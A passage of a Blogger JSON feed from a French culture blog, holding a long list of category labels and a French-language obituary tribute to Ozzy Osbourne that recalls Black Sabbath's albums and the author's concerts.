Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/RIP?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/RIP"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/RIP\/-\/RIP?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"59"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-7068280050105872509"},"published":{"$t":"2025-07-28T12:56:00.000-07:00"},"updated":{"$t":"2025-07-29T03:29:47.746-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RIP"}],"title":{"type":"text","$t":"Ozzy Osbourne est mort - 1948 - 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOzzy Osbourne est monté sur scène voici une poignée de jours pour dire au revoir à son public, en jouant des morceaux de sa carrière solo puis en chantant avec le groupe Black Sabbath, dans sa ville natale de Birmingham. L'homme, passionné par la musique et dévoué à son public, a fait un dernier concert, à notre avis très réussi. Une dernière révérence à son public. Puis il s'en est allé. L'homme ne regrettait rien. Il a fait du bien. Il a fait du mal. Il a vécu.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMAFn3zvKF7j8Ez5kKunIotJVg75R5y-3WjX6XNYgXkKtvjZBozIqDQkR_ERPqLMn8F9jEEY5M-FRH6aoZ6qSoSypSforg2LsAtlAc-YOkGaTSBptKJYMYYN6P_olpGafmLPGluYIrOKItuM9hjKFfk0Um6qLaB8_WtcaETe809RTqL7h1kNgVxBGigV0\/s758\/black-sabbath-paranoid-1123%20-%20Copie.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"758\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMAFn3zvKF7j8Ez5kKunIotJVg75R5y-3WjX6XNYgXkKtvjZBozIqDQkR_ERPqLMn8F9jEEY5M-FRH6aoZ6qSoSypSforg2LsAtlAc-YOkGaTSBptKJYMYYN6P_olpGafmLPGluYIrOKItuM9hjKFfk0Um6qLaB8_WtcaETe809RTqL7h1kNgVxBGigV0\/s320\/black-sabbath-paranoid-1123%20-%20Copie.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes deux livres autobiographiques d'Ozzy, « I am Ozzy » et sa séquelle « Trust Me, I'm Dr. Ozzy », permettent de mieux cerner une personnalité émotive qui oscille entre des excès et une facette tendre. Le tout raconté avec beaucoup d'humour. Ozzy Osbourne témoigne de ses addictions, dont une consommation sidérante de cocaïne et d'autres substances. Les excès accompagnent le groupe Black Sabbath. En 1972 l'album Vol. 4 est dédié à la cocaïne. En 1974 les membres du groupe ont de la poudre plein les narines lorsque Black Sabbath se produit au California Jam. Les abus précipitent la descente aux enfers. Ozzy, cramé, épuisé, rincé, est évincé de Black Sabbath en 1979. Sharon Arden, la fille du président du label de Black Sabbath, prend en main la carrière solo d'Ozzy et se marie avec lui.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EBack to the beginning.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EJe vais revenir au début. En 1978. Lorsque j'entends pour la première fois Black Sabbath. Parce que tout ça c'est une histoire de public. Pas de public, pas d'argent, pas de groupe, pas de légende. En 1978 Ozzy est proche de se faire évincer du groupe. Mais je n'en sais rien. Je suis dans la chambre du grand frère de mon copain Etienne et je découvre l'album Paranoid de Black Sabbath dans sa collection de 33 tours. L'intérieur de la pochette double du vinyle me fait grand effet, avec ces quatre sombres chevelus qui posent sur une photo en noir et blanc. Celui de droite, séparé des trois autres sur la photo, me semble être le chanteur. Gagné. Quand le diamant de la platine attaque la première face du vinyle je suis marqué pour toujours. Ce riff lent et lourd, cette basse agile, cette frappe multi-dimensionnelle. Ce chant halluciné. Ce chant geignard et poignant. Ozzy a un timbre très particulier, entre monotonie et folie. Et ça marche, ça marche vraiment. Je plonge la tête la première dans cette musique.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EJ'ajoute à mes écoutes les albums du passé, l'éponyme Black Sabbath de 1970, le Master of Reality de 1971, le Vol. 4 de 1972 et le Sabbath Bloody Sabbath de 1973. Le punk, la new wave, le rap bousculent ces trentenaires défoncés qui semblent en panne d'inspiration. C'est mal connaître l'intensité de la passion qui anime ces musiciens. J'écoute avec enchantement les albums d'un Black Sabbath qui ressuscite avec Ronnie James Dio au chant. J'écoute des morceaux des albums solo d'Ozzy Osbourne à la radio (merci tonton Zégut). Je n'ai pas acheté les albums d'Ozzy à l'époque, mon argent de poche allant déjà à la reconstitution de sa carrière avec Black Sabbath et à l'achat des albums avec Ronnie James Dio.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes frasques d'Ozzy en ce début des années 80 font les délices des magazines spécialisés. Je crois naïvement que la voix en or de Dio va enjoliver les morceaux de Black Sabbath qui étaient chantés à l'origine par Ozzy. Il n'en est rien. Quand Dio reprend les anciens morceaux de Black Sabbath, la théâtralité de sa voix divine peine à restituer la puissance du chant instinctif d'Ozzy. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EOzzy Osbourne et Black Sabbath vont résister. Pas question pour eux d'appartenir à un passé révolu. Si Ozzy fait sa tournée d'adieu en 1992, l'homme s'accroche ensuite et revient sur scène, là où il excelle. De son côté Tony Iommi continue à jouer sous le nom Black Sabbath (ou Heaven and Hell, la faute à des bagarres juridiques). La ténacité va transformer ces musiciens en légende vivante. Les ringards d'un jour sont dorénavant cités en référence par les nouveaux groupes et obtiennent le titre de pionniers du heavy metal. La bagarre d'égo va bientôt s'arrêter. La sobriété relative va permettre à Black Sabbath de se reformer avec des membres originaux (moins le batteur Bill Ward, trop fatigué pour encaisser des tournées).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EJe vois enfin Ozzy Osbourne en concert au Hellfest en 2011. L'homme est une bête sur scène. En 2012 Ozzy rejoint Black Sabbath. Le groupe est en tête d'affiche du Hellfest mais doit annuler en raison de la maladie de son guitariste Tony Iommi qui se bat avec un cancer lymphatique. Ozzy Osbourne assure un show écourté avec une mauvaise toux alors que la pluie et le vent s’abattent sur le festival dès le début du show. \u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn décembre 2013 je vois Black Sabbath à Paris. Une excellente prestation. A la fin du concert, Ozzy Osbourne se prosterne devant le public, lançant un vibrant et chaleureux \"Thank you, Thank you all, Thank you for coming'\". En juin 2014 je vois Black Sabbath, toujours avec Ozzy, une dernière fois. Le chanteur assure le spectacle avec une étonnante sobriété. Cette fois il ne se renverse pas de seau d'eau sur la tête et n'arrose pas les photographes. Son attitude reste cependant toujours aussi dingue avec une étonnante imitation de grenouille à quatre pattes. C'est avec plaisir que je vois les membres du groupe s'échanger de larges sourires sur Iron Man. Le groupe vient nous saluer en bord de scène après le rappel. Un final émouvant.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMerci Ozzy.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVoici Black Sabbath avec Children Of The Grave au California Jam en 1974. Ozzy parle au début et à la fin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/qKDsokOUOZw?si=ypWrO-otkBtwstyV\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/7068280050105872509\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/7068280050105872509?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/7068280050105872509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/7068280050105872509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/07\/ozzy-osbourne-est-mort-1948-2025.html","title":"Ozzy Osbourne est mort - 1948 - 